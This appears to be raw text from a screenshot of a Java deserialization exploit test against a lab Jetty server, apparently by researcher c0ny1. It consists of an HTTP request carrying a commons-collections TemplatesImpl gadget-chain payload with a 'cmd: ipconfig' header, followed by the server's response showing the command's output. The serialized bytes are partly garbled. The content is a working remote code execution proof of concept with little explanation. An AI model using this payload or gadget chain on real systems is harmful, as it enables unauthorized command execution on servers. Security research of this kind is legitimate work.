 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 6506
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��Қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp �����3�
7�
�� ��
�G
�
��
���J��
��
��
�
��
�� �
� �
���� �S��� ��
� �
#��
#��
HTTP/1.1 200 OK
Connection: close
Content-Length: 1466
Server: Jetty(9.4.24.v20191120)
Test by c0ny1 in jetty
path: D:\software\middleware\jetty-distribution-9.4.24.v20191120
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ??  . . . . . . . : 169.254.196.49
????  . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain